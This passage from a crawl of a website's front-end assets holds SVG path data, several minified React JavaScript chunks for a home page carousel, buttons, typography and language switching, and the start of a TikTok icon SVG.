4.189-1.15-1.224-3.33 0-4.49-1.16a107.28 107.28 0 0 1-16.94-3.738l-.64.645c-1.61-1.74-4.75-1.032-6.55-1.032zm40.18 538.741l-1.1-1.096a156.24 156.24 0 0 0-21.37 2.32 76.82 76.82 0 0 0-29.39 10.828 98.34 98.34 0 0 1 36.33-9.732c4.68-2.256 11.55-.065 15.53-2.32zm-50.64-256.127l-.71-10.118c-3.14 2.707-1.09 7.411.71 10.118zm.96-281.325c0 .903 1.35 2.707 2.63 2.256a14.32 14.32 0 0 1 6.94 3.803c3.78-1.161 5.84 1.804 9.17 1.482 2.63 1.805 6.42.902 9.18 2.707h20.92c-3.59-1.418-8.28.451-11.42-1.547-13 .319-25.88-2.674-37.42-8.701zm6.36 279.263c2.69-1.611.7-4.318-1.16-5.349-.38 1.096-1.09 1.74-.83 3.094.25 1.353.64 2.642 1.99 2.255zm8.4 5.349a11.27 11.27 0 0 0 .9 5.285c2.51-1.096 2.44-6.445 2.18-7.991-.77.902-1.41 2.384-3.08 2.706zm3.41-11.923l-1.16-7.54c-2.25 2.449-1.73 7.347 1.16 7.54zm10.97 361.115c-2.96 1.021-5.61 2.8-7.68 5.162a18.22 18.22 0 0 0-4.13 8.307h1.16a22.2 22.2 0 0 1 7.56-9.918c3.41-2.513 7.47-3.991 11.69-4.26-3.02-1.482-5.26 1.16-8.6.709zm6.8-720.04c-3.36.02-6.67-.808-9.63-2.406s-5.47-3.918-7.31-6.745c-1.35-1.096 0-4.447-2.63-4.254 0 1.096-.51 2.707.39 3.803a20.12 20.12 0 0 0 8.49 8.556 20.03 20.03 0 0 0 11.85 2.141l-1.16-1.095zm-17.2 99.127c8.92 4.576 20.09 4.124 30.55 4.769.45-.451 1.35-.902 1.09-1.547-6.03-.644-12.06-.838-18.22-1.031-3.79-1.805-8.48-.902-12.33-2.707-.19-.064-.45.516-1.09.516zm12.65 518.824c-2.89 1.805-7.32 1.16-9.57 3.867 8.92-2.964 20.09-1.224 28.37-3.996-6.29-1.482-12.13.774-18.8.129zm-8.67 116.009l1.74.645c2.5-4.447 7.76-6.961 11.55-10.376l-.39-.387c-5.58.451-8.92 6.896-12.9 10.118zm-.38-382.641c-1.03 2.9 2.31 3.803 1.15 6.445h1.16c-1.61-1.74.9-5.8-2.31-6.445zm1.28 24.814l-.06-6.058-.45 6.058h.51zm11.49-380.128a93.16 93.16 0 0 1-12.84-10.247c2.31 4.189 7.7 11.342 12.84 10.247zm10.72 720.619c0-.451 1.34-.708.89-1.546-6.03 0-11.8-2.642-16.87-1.547 5.13 1.861 10.52 2.905 15.98 3.093z"/><path d="M1162.92 132.092c4.62 0 9.11-1.547 13.8-1.547v-1.16a28.97 28.97 0 0 0-17.2 3.222c.24.229.53.4.85.5a2.19 2.19 0 0 0 .98.076c.33-.05.64-.174.91-.363s.5-.438.66-.728zm15.53 703.862a42.93 42.93 0 0 0-13.79-1.483c4.25 2.2 9.17 2.728 13.79 1.483zm-12.83-640.895h-2.7v1.096h3.08c.07-.452-.38-.709-.38-1.096zm2.37 568c.71-1.353 3.08.387 3.15-1.804-.45-.902-1.35 0-1.99-.451-2.7-1.546-5.39 3.158-1.16 2.255zm9.88-628.969h-9.17c-1.99 0-4.62 1.096-5.26 3.158a100.36 100.36 0 0 0 14.43-2.707v-.451zm-10.91 66.77l-2.63-.064v1.16h2.63v-1.096zm.45 6.51c-2.18 2.256 1.35 2.191 2.76 2.191v-1.095a2.47 2.47 0 0 0-1.2-1.003 2.49 2.49 0 0 0-1.56-.093zm5.65 664.03c1.35 3.158 5.2 7.153 8.73 5.349a20.68 20.68 0 0 1-8.01-8.926c-1.74-3.704-2.34-7.841-1.74-11.89-3.66 4.705 0 10.762 1.02 15.467zm3.6-55.814c-1.99 0-2.44-2.642-3.79-1.482a28.01 28.01 0 0 0 13.35 4.576c3.68-.883 7.07-2.728 9.82-5.349-6.04 1.804-12.71 4.962-19.38 2.255zm-2.06-715.784c1.16-2.9 5.97-4.704 5.78-6.96-1.8-.58-2.7 1.16-4.24 1.16a22.75 22.75 0 0 0-5.23 8.965c-1.04 3.354-1.29 6.902-.74 10.368 1.35.451 0 2.449 1.8 1.547a24.72 24.72 0 0 1 2.63-15.08zm-2.95 102.154h2.69v-.451c-.38-1.096-1.28-.451-1.98-.709-.22.108-.4.274-.52.479a1.26 1.26 0 0 0-.19.681zm3.08 627.101c8.67 0 17.84.58 24-4.318-4.62 0-9.75 2.256-15.14 2.062-2.18 2.191-7.13 0-8.86 2.256zm.32-21.527c-.64 0-.38 1.16-.38 1.611 1.45 1.272 3.16 2.209 5.01 2.743a13.09 13.09 0 0 0 5.7.35c2.44-1.353 6.42-2.062 7.26-4.704-1.74 1.096-3.98 1.096-5.72 2.707a13.54 13.54 0 0 1-6.25.054c-2.06-.469-3.98-1.415-5.62-2.761zm13.16-655.137c-2.88-.435-5.82-.208-8.6.662s-5.32 2.363-7.45 4.365c5.78-4.769 16.69-2.965 22.98.322.19-2.9-4.69-3.351-6.93-5.349zM1174.92 761.9h3.53v-.709c-.45-.903-1.6 0-2.24-.451-.65-.451-1.54.257-1.29 1.16zm17.52-599.195a14.66 14.66 0 0 0-5.63-3.565 14.56 14.56 0 0 0-6.62-.688c-2.5.452-4.76 1.749-6.42 3.673l.51.644c4.82-5.413 13.73-1.417 18.16-.064zM1176.4 754.94c.17.285.4.528.67.711a2.19 2.19 0 0 0 .92.344c.33.044.66.012.97-.093.32-.105.6-.28.84-.511 0-.451-.51-.902-.64-1.16s-2.06-.387-2.76.709zm-2.05-546.089h3.4l-2.25-1.546c-.1.209-.27.373-.49.457-.21.084-.45.082-.66-.006v1.095zm-.26-67.156v.709c3.79-1.096 6.03 1.998 9.63.838 5.32 0 9.81 3.093 14.43 2.642a35.34 35.34 0 0 0-24.06-4.189zm1.41 74.827h2.63v-1.611h-1.6c-.32.451-1.29.709-1.03 1.611zm3.47 616.788h11.8c1.35 0 3.34-.902 3.08-2.255-4.62 1.482-11.48-.902-14.88 2.255zm-.64-695.869v1.096l14.5.386v-1.095l-14.5-.387zm21.62 581.407c9.18 9.989 23.23 15.532 33.76 24.426l.38-.451c-8.72-9.796-23.16-15.532-33.69-24.684l-.45.709zm-.7-467.072c11.35-8.314 24.7-13.535 34.71-24.298l-.7-.516c-10.4 10.57-25.8 13.342-34.01 24.814zm3.91 488.985c2.44 1.74 5.52.837 8.02 2.642 4.17 2.642 8.73 9.538 12.84 10.698-4.43-5.994-12.39-15.403-20.86-13.34zm.19-510.513c4.25-.351 8.32-1.824 11.82-4.269a24.25 24.25 0 0 0 8.08-9.651c-7.83 3.609-11.36 13.855-20.92 12.889l1.02 1.031zm4.49 458.115c-.83.644-.44 1.804-.7 2.707-3.27 9.152 2.12 17.208 7.25 24.104 6.42 6.445 13.22 16.564 20.79 18.304-12.13-11.665-29.97-25.007-27.34-45.115zm3.73-431.237a46.49 46.49 0 0 0-5.97 14.114c-.31 3.248.08 6.524 1.15 9.603.71.452.9 1.354 1.48 1.161-3.4-21.333 14.44-33.064 26.63-46.469l-.38-.451c-10.33 5.865-14.7 13.921-22.91 22.042zm23.94 565.615h1.15v-1.998h-.45c-1.09.451-.45 1.353-.7 1.998zm1.47-12.762c1.16-.644 2.05-.644 1.8-2.191h-2.57c-.45.838.45 1.547.77 2.191zm.84 27.328h2.05v-1.547h-.9c-.45.387-1.35.838-1.15 1.547zm.12-676.406c-.64-.387-.89-1.289-1.6-1.032-.47.237-.83.637-1.02 1.125s-.19 1.027-.01 1.518c1.67 1.288 1.99-.194 2.63-1.611zm1.42-27.907l-1.1-1.16c-1.09 0-.7 1.16-1.54 1.547.71 1.16 2.25.709 2.64-.387zm1.6 713.013c.9 1.096 2.5 0 2.7-.644.19-.645-.45-1.998-2.06-1.547-1.6.451-.38 1.547-.64 2.191zm1.67-720.038v-1.74c0-.902-.71-1.16-1.61-.903-.3.14-.55.363-.73.643s-.27.605-.27.936a1.73 1.73 0 0 0 .27.937c.18.28.43.503.73.642.13-.709 1.03-.451 1.61-.515zm3.72 727.451v-1.612c0-.837-.64-1.095-1.54-1.095s-.45 3.802 1.54 2.707zm-.58-736.151c-.64-.903-1.79-.387-2.69-.452-.14.573-.05 1.176.25 1.681a2.27 2.27 0 0 0 1.35 1.026c.45-.709 1.61-1.418 1.09-2.255zm4.88 740.34s-.51-.644-.9-.386c-2.89-.452-1.35 3.157 0 2.641s1.35-1.095.9-2.255zm-1.09-745.69c-.64-1.16-.64-2.062-2.25-1.611v2.707c.9 0 2.25.193 2.25-1.096zm3.53-7.025c-.39 0-.64 0-.9.451 1.16.451-.38 2.449 1.61 1.805-.2-.645.44-1.805-.71-2.256zm51.6 306.332c-6.17 1.351-11.9 4.246-16.66 8.415-4.75 4.169-8.39 9.477-10.55 15.432-3.21 10.054-3.85 24.362 5.52 32.225a20.37 20.37 0 0 0 7.94 3.342c2.86.533 5.79.448 8.61-.249 3.53-3.158 6.87-6.96 5.27-11.214a48.54 48.54 0 0 1-10.21-.645c-5.65-1.547-7.38-7.798-8.15-12.89.71-11.73 11.81-16.628 20.92-20.044 10.56-2.448 21.53-2.448 32.09 0 30.36 10.183 53.2 30.936 72.97 58.006-.9 6.058-6.42 10.118-9.63 15.274-15.72 15.726-37.03 38.026-61.35 45.115-4.88 0-8.66 2.514-13.73 2.063a14.76 14.76 0 0 1-6.16 1.353 14.77 14.77 0 0 1-6.17-1.353 31.02 31.02 0 0 1-17.48-5.196c-5.18-3.445-9.22-8.37-11.59-14.139a14.4 14.4 0 0 1 .38-6.746 14.15 14.15 0 0 1 3.41-5.822c3.08-3.996 9.82-2.9 13.8-1.611 1.6.644 1.79-1.096 1.6-1.998 1.09-4.447-4.11-7.348-6.99-9.152-3.3-1.347-6.94-1.611-10.4-.754a16.88 16.88 0 0 0-8.86 5.523l-3.65 7.219c-1.35 2.191.38 5.993-1.61 8.056 1.16 3.996 0 9.152 2.76 12.89a34.33 34.33 0 0 0 6.96 13.149c3.25 3.82 7.29 6.877 11.84 8.957 11.17 5.35 25.16 3.287 37.48 1.418 34.36-10.375 64.21-32.111 84.72-61.679 2.37-4.447 7.31-7.154 7.44-11.859-4.24-8.958-12.83-16.305-19.25-24.555-1.74-1.611-3.34-3.803-4.88-4.898s-.45-.967-.45-1.612c-8.59-7.709-17.57-14.979-26.89-21.784-21.11-11.665-42.8-23.46-69.05-20.237zm-22.46 426.596c-.9.645-2.44.645-2.7 2.063.9.837 2.25 2.642 3.14 1.095.23-.212.41-.478.52-.774.1-.296.13-.613.09-.923-.05-.311-.16-.607-.35-.861a1.89 1.89 0 0 0-.7-.6zm-1.61-705.666l.45-.516c.45 0 1.54-1.096 1.09-2.191-.29-.422-.71-.738-1.2-.901-.48-.162-1.01-.163-1.49-.001-2.64 1.16.51 2.642 1.15 3.609zm49.22 457.211c-4.42 1.353-10.91-.838-14.24 2.062 5.58.644 10.2-1.418 14.95 1.74-15.34 19.98-33.11 37.252-37.93 61.937 8.48-22.422 21.8-42.675 39.02-59.294 4.3 1.353 2.5 8.765 3.66 12.309l1.73-8.765c-2.05-1.546-.7-4.64-1.15-6.896 5.97-6.767 15.14-13.47 21.82-22.042l-.52-.644c-7.31 6.058-15.98 14.63-22.91 20.688-1.79-.451-3.53 1.225-4.43-1.095zm-14.18-211.076l1.73.902a27.12 27.12 0 0 1 4.82-1.482c-2.2-.349-4.45-.15-6.55.58zm-23.62-63.741c5.4 23.202 21.57 41.957 38.13 60.519a5.3 5.3 0 0 1-2.89 2.32c12.06.709 17.97 14.115 28.62 21.269h1.73a152.08 152.08 0 0 0-21.43-20.947l-.77-16.563h-.39v2.706c-2.18 2.514 0 7.155-2.12 9.604-13.02-11.496-24.08-25.06-32.73-40.153-2.95-6.445-5.26-13.406-8.15-18.755z"/><path d="M1327.28 377.197c-1.71-.04-3.41.132-5.07.514a12.81 12.81 0 0 0 5.07-.514zm-27.41 475.578c-2.08 1.83-3.56 4.259-4.23 6.96 1.86-.515 3.59-5.607 4.23-6.96zm.97-34.998c-.29-.417-.69-.739-1.16-.923s-.98-.222-1.47-.107c-2.44.837-.45 4.253 1.54 3.093.64-.645 1.54-1.096 1.09-2.063zm-6.48-708.114c0 2.965 2.95 5.414 4.29 6.96-.89-1.869-1.41-6.251-4.29-6.96zm4.42 43.761c.33-.357.57-.788.7-1.256s.15-.961.06-1.438c-.1-.477-.3-.925-.6-1.308a3.07 3.07 0 0 0-1.12-.895c-3.02.773-1.28 4.897.96 4.897zm1.93 34.546l-.07-2.191h-1.73v2.191h1.8zm1.09 601.45v1.546l1.99-1.16c-.19-.902-1.28-.386-1.99-.386zm1.41 69.156c1.61 0 2.44-2.707 3.59-4.254l-.44-.451a4.99 4.99 0 0 0-2.3 1.865 5.03 5.03 0 0 0-.85 2.84zm-1.03-678.146c.71 0 .45-.967.45-1.611s-1.34-.451-1.99-.387c-.64 1.096.71 1.998 1.54 1.998zm3.92 615.177c-.84 0-1.54.709-2.18 1.16l1.79 1.546 1.54-1.611-1.15-1.095zm-4.11-683.947c1.29 1.547 1.35 4.898 4.24 4.254-.71-2.191-3.15-3.996-3.85-6.445-.84.387-.45 1.547-.39 2.191zm3.34 62.453c.9-.451.45-1.547.64-2.256s-.9-1.095-1.8-1.095a2.32 2.32 0 0 0-.37.952c-.05.343-.01.692.1 1.019s.3.622.55.862.55.417.88.518zm5.07-72.249c-.45 1.031.64 1.74 1.09 2.127l1.15-1.096s-.7-.644-.7-1.031h-1.54zm3.59 770.825l2.7-1.224c-.52-2.449 4.43-3.544 2.63-5.993-1.73 2.449-5.13 3.802-5.33 7.217zm-.77-776.496c.31 1.427.91 2.775 1.76 3.962a10.78 10.78 0 0 0 3.18 2.934c.52-3.351-3.53-4.705-4.94-6.896zm10.33 775.273h-1.09a3.78 3.78 0 0 0-1.32 1.674 3.87 3.87 0 0 0-.22 2.128c1.8 1.095 3.34-1.998 2.63-3.802zm-.89-773.726v-1.224c0-1.74-1.54-4.124-3.53-2.642.51 1.547 1.28 3.867 3.53 3.867zm.32 794.091c2.05-1.804 6.03-3.802 5.32-6.96l-4.62 1.611c-.32 1.676.39 3.803-.7 5.349zm-1.29-814.007c-.89 4.189 2.89 5.993 5.78 5.736a9.67 9.67 0 0 0-2.26-3.505 9.73 9.73 0 0 0-3.52-2.231zm9.95 811.366c-1.09 2.191-3.72 3.802-4.88 5.8 2.06-1.354 5.72-4.06 4.88-5.8zm-5.58-815.683l-.64.451 5.39 5.993c0-2.9-3.34-4.447-4.75-6.444zm7.25 836.629v.902c3.51-.207 7.02.388 10.27 1.741v-1.096l-10.27-1.547zm2.95-39.38c-1.28 2.256-3.33 5.8-.9 7.605 1.16-2.191 4.94-4.511 4.3-8.056-.77.902-2.24.451-3.4.451zm5.59-815.618c-2.64 2.836-7.32 1.096-10.21 3.351a25.56 25.56 0 0 0 10.65-1.804c.07-.451.2-1.353-.44-1.547zm-7.9 40.926c0 2.256 3.66 2.062 4.75 2.062 0-2.255-1.8-3.802-2.69-5.8-3.53-4.769-2.7 1.289-2.06 3.738zm8.86 779.205a37.34 37.34 0 0 0-3.79 5.799c1.54-1.417 4.37-4.317 3.79-5.799zm-4.62-787.906a7.28 7.28 0 0 0 1.14 3.502c.68 1.05 1.61 1.907 2.71 2.491.38-2.707-3.15-3.802-3.85-5.993zm12.64 799.055c0 1.289 0 3.287 1.16 3.738v-1.547c-.26-.902.19-2.449-1.16-2.191zm-.39-808.787c-1.73.709-1.09 3.867-.44 5.413l1.09-1.16c-.2-1.289.25-3.093-.65-4.253zm4.63 803.373h-.45c-.76 2.261-.95 4.676-.55 7.028a14.47 14.47 0 0 0 2.86 6.441c-2.31-3.867-.52-9.28-1.86-13.469zm-.39-807.176l-2.05 3.802a39.16 39.16 0 0 0 .51 10.311 37.44 37.44 0 0 0 1.54-14.113zm5.26 818.969c-.38-3.995 1.35-9.409-1.6-11.793-.32 4.001.23 8.025 1.6 11.793zm-1.79-817.873c-1.33 4.16-1.85 8.533-1.54 12.889 4.1-3.029 2.05-9.28 1.54-12.889zm5.64 817.229c-.7-3.609 1.29-8.507-1.67-10.698 1.42 3.287-.57 7.798 1.67 10.698zm-3.08-809.109c0 1.547-.45 3.544.45 4.833a28.72 28.72 0 0 0 1.54-12.502c-2.24 2.062.26 5.8-1.99 7.669zm7.83 805.501c-1.41-1.096.58-3.802-1.67-3.802a24.78 24.78 0 0 0 1.16 6.444l.51-2.642zm-3.14-805.113l1.73-.902c0-1.805 0-4.06-.64-5.349-1.93 1.353-.64 4.253-1.09 6.251zm27.21 830.506c-2.67-.303-5.38-.041-7.94.769a19.29 19.29 0 0 0-6.95 3.936l-5.32 8.829c.64 3.802-1.74 8.764 2.24 11.149 9.23-4.439 17.53-10.608 24.45-18.174 2.5-4.704-4.3-4.253-6.48-6.509zm5.39-866.02c-6.74-8.227-15.4-14.648-25.22-18.689a18.29 18.29 0 0 0-1.44 10.059 18.19 18.19 0 0 0 4.14 9.274 24.77 24.77 0 0 0 13.41 5.284c3.33-1.224 8.92-1.418 9.11-5.929zm15.66 884.324c-1.54 1.805-1.35 3.609-3.79 4.511-.57-1.587-.73-3.297-.45-4.962-2.24-2.191-1.86-8.443-6.41-6.896-4.09 5.527-9.16 10.246-14.96 13.921l-10.65 6.058a15.62 15.62 0 0 0 4.75 7.412c4.5 2.728 9.39 4.749 14.5 5.994 5.78-1.805 12.84-.967 17.59-4.512a32.21 32.21 0 0 0 11.1-14.229 32.26 32.26 0 0 0 1.73-17.996c-1.73-5.98-5.74-11.03-11.17-14.05l-6.86 10.763c2.11 4.452 3.66 9.15 4.62 13.986zm-8.73-889.672c1.52-3.639 2.76-7.388 3.72-11.214 1.35 0 2.06 1.547 3.08 2.643.31 2.377.14 4.79-.49 7.102a18.12 18.12 0 0 1-3.16 6.368 28.86 28.86 0 0 0 7.57 12.89c4.56-3.357 7.91-8.105 9.56-13.535.64-7.605 1.93-16.95-3.14-23.073a28.73 28.73 0 0 0-12.99-11.431 28.53 28.53 0 0 0-17.18-1.845 29.31 29.31 0 0 0-16.55 12.374c4.74 4.447 11.68 5.994 16.62 10.699 4.68 2.965 8.28 11.279 12.96 9.023zm-14.7 726.549c1.99.644.65 2.707 1.1 4.254.44 1.546 1.79 5.156 3.78 4.253a30.89 30.89 0 0 1-2.31-17.208c7.83-6.767 20.34-5.736 28.3-11.343-1.92-.451-4.68 1.16-6.86 2.255-2.19 1.096-5.2.001-6.94 1.612-6.41-1.354-10.01 5.414-16.04 3.222-3.37-3.725-5.45-8.454-5.9-13.47-3.79 10.57 10.01 15.662 4.87 26.425zm-.32-561.492c-2.63 4.705-8.85 12.31-4.17 17.724-1.8-3.158.9-5.671 1.16-8.636 3.46-10.054 12.83-1.289 19.25-1.805 1.35 3.094 3.53-1.353 4.88 1.805 3.59 0 6.41 2.191 9.62 1.933-8.08-7.605-21.62-3.673-28.81-12.89-1.41-6.058 1.99-10.505 2.63-15.661-5.07 3.158-4.62 11.279-4.56 17.53zm16.18 443.674v-4.705c2.69-5.8 9.82-4.51 14.5-5.477l-2.25-1.74a18.23 18.23 0 0 0-12.83 3.866c-3.59-3.351-3.4-9.409-8.73-11.149 2.36 3.962 4.5 8.05 6.42 12.245 1.8 1.998.26 5.349 2.89 6.96zm-8.54-314.774a34.94 34.94 0 0 0 7.32-11.858c3.65 1.745 7.45 3.147 11.36 4.189.96-2.256 3.85 0 4.74-2.062-2.75-2.191-8.08-.451-11.87-1.676-1.35-.913-2.42-2.205-3.06-3.716-.63-1.51-.82-3.175-.53-4.79-3.14 5.8-4.43 13.855-9.05 19.333l1.09.58zm7.89 543.833c-1.79 1.997-.89 4.898-2.69 6.96.77 5.349 6.99 7.347 10.33 9.539 2.42-4.854 3.61-10.234 3.47-15.662 2.63-10.505-.32-21.526-1.61-31.58-3.34-.645-5.13 2.706-8.08 3.867-.33 8.894-.77 18.561-1.42 26.876zm-1.47-788.292a98.65 98.65 0 0 1 1.22 21.913c3.14 1.096 4.94 4.834 8.47 4.834 1.35-1.289-.45-3.996 1.8-4.898 1.28-10.764 3.01-24.427-.84-34.932-.64-2.707-.45-6.896-3.08-8.056l-9.11 6.123c-2.06 5.478 2.18 9.345 1.54 15.017zm9.24 602.159l3.72-3.803a20.86 20.86 0 0 1 12.26-.902c-1.99-4.06-7.38-2.707-10.65-2.256-3.28.452-6.23 3.867-5.33 6.961zm-.58-23.009c1.98-2.118 4.43-3.723 7.16-4.677s5.64-1.229 8.5-.801c-1.35-2.191-3.85-2.191-6.1-2.191-3.72 1.353-9.36 2.513-9.56 7.669zm5.14-368.14c3.08.451 7.76 1.804 9.94-1.16a18.4 18.4 0 0 1-8.33-1.07 18.42 18.42 0 0 1-7-4.666c-1.61 2.449 2.43 6.058 5.39 6.896zm7.89-21.978c1.28-1.74 2.5-1.095 2.69-3.286l-5.39 1.095c-5.39 1.353-6.93-4.253-10.71-5.349.7 6.96 7.19 8.056 13.41 7.54z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-eeimmfcn.js
body_size: 1802
content:
import{a as E}from"/build/_shared/chunk-Z2OXJUQ7.js";import{a as w}from"/build/_shared/chunk-N5QNPDBK.js";import{a as I}from"/build/_shared/chunk-R2UIEVKI.js";import{a as B}from"/build/_shared/chunk-LQOWEHOK.js";import{a as G}from"/build/_shared/chunk-WBJTSLF6.js";import{d as x,h as R,i as M}from"/build/_shared/chunk-VM46PREU.js";import{a as V}from"/build/_shared/chunk-ZZDSXLZC.js";import{a as P}from"/build/_shared/chunk-7TV5R35Y.js";import{b as W}from"/build/_shared/chunk-YFUAM5FP.js";import{a as Y}from"/build/_shared/chunk-P64Y44XM.js";import{a as $}from"/build/_shared/chunk-MCSYS5I4.js";import{a as v}from"/build/_shared/chunk-U4XZNHDC.js";import{a as _,c as k,f as S,g as A,r as p,u as H,w as J,x as K}from"/build/_shared/chunk-JJIXQGV2.js";import{A as c,a as C,g as T,q as F}from"/build/_shared/chunk-7G6JKE4N.js";import{e as t}from"/build/_shared/chunk-2TWE7TSA.js";var Q=t($()),N=t(Y());var U=t(J()),f=t(K());var j=t(C());var u=t(C()),D=!0;function O(){let[r,a]=(0,u.useState)(()=>!D);return(0,u.useEffect)(function(){D=!1,a(!0)},[]),r}var e=t(c()),q={renderNode:{[f.INLINES.HYPERLINK]:(r,a)=>(0,e.jsx)(F,{to:r.data.uri,className:"underline cursor-pointer",children:a}),[f.BLOCKS.PARAGRAPH]:(r,a)=>(0,e.jsx)(p,{variant:"body",size:"md",className:"pb-[1em]",children:(0,e.jsx)(e.Fragment,{children:a})})}};function b({body:r,media:a,allowCollapse:i=!0}){let[m,s]=V({loop:!0}),[y,d]=(0,j.useState)(0);s?.on("select",()=>{d(s.selectedScrollSnap)});let h=n=>{let l=n.target.value;s?.scrollTo(l||0)};return O()?(0,e.jsxs)("div",{className:"grid grid-cols-1 px-custom-24 py-custom-64 gap-custom-40 lg:grid-cols-2 lg:px-custom-0 lg:py-custom-80",children:[(0,e.jsx)("div",{className:"lg:row-start-1 lg:col-start-2 w-full max-h-[520px]",children:a?(0,e.jsx)(W,{media:a,wrapperClassName:"w-full h-full object-contain",mediaClassName:"w-full h-full object-contain mx-auto",videoProps:{autoPlay:!0,controls:!1,loop:!0,muted:!0,playsInline:!0}}):null}),(0,e.jsxs)("div",{className:"lg:row-start-1 lg:col-start-1 flex flex-col gap-custom-40",children:[(0,e.jsx)("div",{children:(0,e.jsx)("div",{className:"overflow-hidden",ref:m,children:(0,e.jsx)("div",{className:"flex text-text-lightest",children:r?.map((n,l)=>(0,e.jsxs)("div",{className:"shrink-0 grow-0 basis-full min-w-0",children:[(0,e.jsx)(p,{variant:"title",size:"md",className:"lg:hidden text-text-primary",children:(0,e.jsx)(v,{children:n.fields.title})}),(0,e.jsx)(p,{variant:"headline",size:"sm",className:"hidden lg:block text-text-primary",children:(0,e.jsx)(v,{children:n.fields.title})}),n.fields.body?(0,e.jsx)(B,{allowReadMore:i,collapsedHeight:200,children:(0,U.documentToReactComponents)(n.fields.body,q)}):null]},l))})})}),(0,e.jsxs)("div",{className:"flex justify-between items-center gap-custom-24",children:[(0,e.jsx)(x,{variant:"primary",shape:"pill",iconOnly:S,onClick:()=>s?.scrollPrev(),children:" "}),(0,e.jsx)("fieldset",{className:"flex gap-custom-8 justify-center",onChange:h,children:r?.map((n,l)=>{let L=`body-carousel-${l}`;return(0,e.jsxs)("div",{children:[(0,e.jsx)("label",{className:`block rounded-full h-[8px] w-[8px] ${l===y?"bg-background-surface-primary":"bg-background-surface-light"}`,htmlFor:L}),(0,e.jsx)("input",{type:"radio",id:L,className:"hidden",name:"body-carousel",value:l})]},l)})}),(0,e.jsx)(x,{variant:"primary",shape:"pill",iconOnly:A,onClick:()=>s?.scrollNext(),children:" "})]})]})]}):(0,e.jsx)(e.Fragment,{})}var z=t(C()),X=t(G()),Z=t(_());var o=t(c());function Ne(){let{transformUrlResult:r,page:a,carousel:i,fullWidthCTA1:g,fullWidthCTA2:m,locale:s}=H();I(s);let{pathname:y}=T(),d=a.fields.content?.filter(h=>h.sys?.contentType?.sys?.id==="hero")[0].fields;return(0,z.useEffect)(()=>{k("page_view",{page_category:y,page_name:"Home"})},[]),(0,o.jsxs)(o.Fragment,{children:[R(r),(0,o.jsxs)("main",{children:[d&&(0,o.jsx)("section",{children:(0,o.jsx)(E,{variant:1,data:d})}),i?(0,o.jsx)("div",{className:"bg-background-surface-darkest-base",children:(0,o.jsx)("div",{className:"container max-w-[1040px] mx-auto",children:(0,o.jsx)(b,{body:i.body,media:i.media,allowCollapse:i.allowCollapse})})}):null,g&&(0,o.jsx)(w,{fields:g,titleColorClass:"text-text-primary"}),m&&(0,o.jsx)(w,{fields:m,titleColorClass:"text-text-primary"})]}),M(r)]})}var Le=P;export{Ne as a,Le as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-mhc436pa.js
body_size: 621
content:
import{A as n,q as l}from"/build/_shared/chunk-7G6JKE4N.js";import{e as r}from"/build/_shared/chunk-2TWE7TSA.js";var a=r(n()),s=({condition:t,wrap:i,children:e})=>t?i(e):(0,a.jsx)(a.Fragment,{children:e});var o=r(n());function y(t){let{variant:i="primary",shape:e="default",shade:d="light",iconOnly:u=!1,linkProps:p=void 0,className:b="",...c}=t;return(0,o.jsx)(s,{condition:!!p,wrap:m=>(0,o.jsx)(l,{to:p.to,...p,children:m}),children:(0,o.jsx)("button",{className:`flex justify-center items-center gap-1 min-h-[40px]
        ${{primary:"v2-button-primary-base enabled:hover:v2-button-primary-targeted enabled:active:v2-button-primary-pressed",secondary:"v2-button-secondary-base enabled:hover:v2-button-secondary-targeted enabled:active:v2-button-secondary-pressed",tertiary:d==="light"?"v2-button-tertiary-light-base enabled:hover:v2-button-tertiary-light-targeted enabled:active:v2-button-tertiary-light-pressed":"v2-button-tertiary-dark-base enabled:hover:v2-button-tertiary-dark-targeted enabled:active:v2-button-tertiary-dark-pressed"}[i]}
        ${u?"!p-2 aspect-square":"!px-5 !py-2"}
        ${e==="pill"?"!rounded-full":""}
        ${b||""}
        v2-button-sm md:v2-button-md lg:v2-button-lg
        transition-all duration-300
        disabled:opacity-25`,...c,children:t.children})})}export{y as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-vgp6tzk7.js
body_size: 464
content:
import{A as h}from"/build/_shared/chunk-7G6JKE4N.js";import{e as m}from"/build/_shared/chunk-2TWE7TSA.js";var a=m(h());function s(n){let{variant:e,italic:d=!1,strong:i=!1,className:t="",...l}=n,g={"heading-1":"heading-1-sm md:heading-1-md lg:heading-1-lg","heading-2":"heading-2-sm md:heading-2-md lg:heading-2-lg","heading-3":"heading-3-sm md:heading-3-md lg:heading-3-lg","heading-4":"heading-4-sm md:heading-4-md lg:heading-4-lg","heading-5":"heading-5-sm md:heading-5-md lg:heading-5-lg","heading-6":"heading-6-sm md:heading-6-md lg:heading-6-lg",body:"v2-body-sm md:v2-body-md lg:v2-body-lg",label:"v2-label-sm md:v2-label-md lg:v2-label-lg",button:"v2-button-sm md:v2-button-md lg:v2-button-lg","text-link":"v2-text-link-sm md:v2-text-link-md lg:v2-text-link-lg"};return e==="text-link"||e==="label"||e==="button"?(0,a.jsx)("span",{className:`${g[e]}
        ${d?"!italic":""}
        ${i?"!font-bold":""}
        ${t}`,...l,children:n.children}):(0,a.jsx)("div",{className:`${g[e]}
      ${d?"!italic":""}
      ${i?"!font-bold":""}
      ${t}`,...l,children:n.children})}export{s as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-r2uievki.js
body_size: 241
content:
import{A as i,a as l,d as t}from"/build/_shared/chunk-7G6JKE4N.js";import{e as n}from"/build/_shared/chunk-2TWE7TSA.js";var a=n(i());var o=n(l());function s(e){let{i18n:r}=t();(0,o.useEffect)(()=>{r.changeLanguage(e)},[e,r])}export{s as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-2rxom6fr.js
body_size: 215
content:
import{b as g}from"/build/_shared/chunk-7G6JKE4N.js";var e=n=>{n&&n!==g().language&&(console.debug(`### useTransformUrl.tsx - Changing language from ${g().language} to ${n}`),g().changeLanguage(n))};export{e as a};


--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/social-tiktok-light-qbbwgiqp.svg
body_size: 642
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2_00000137105871060914488380000003316305746880890511_"
